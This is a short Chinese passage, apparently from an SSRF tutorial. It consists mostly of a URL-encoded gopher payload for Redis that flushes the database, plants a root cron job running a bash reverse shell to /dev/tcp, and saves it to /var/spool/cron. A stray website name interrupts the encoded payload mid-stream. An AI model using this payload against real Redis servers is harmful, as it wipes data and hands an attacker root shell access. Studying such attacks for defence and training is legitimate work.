 然后将其中的数据转换成gopher协议，把所有我们发出的流量进行url编码，得到下面的结果。
%0A%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A
jiuzixue.com
%241%0D%0A1%0D%0A%2453%0D%0A%0A%0A%2A%2F1%20%2A%20%2A%20%2A%20%2A
%20bash%20-i%20%2Fdev%2Ftcp%2F127.0.0.1%2F8080%200%3E%261%0A%0A%0A%0D%0A
%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D
%0A%2415%0D%0A%2Fvar%2Fspool%2Fcron%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D
%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0
A%2A1%0D%0A%244%0D%0Asave%0D%0A
这里需要注意的是，需要将编码中的+替换成%20，gopher不支持将+识别为空格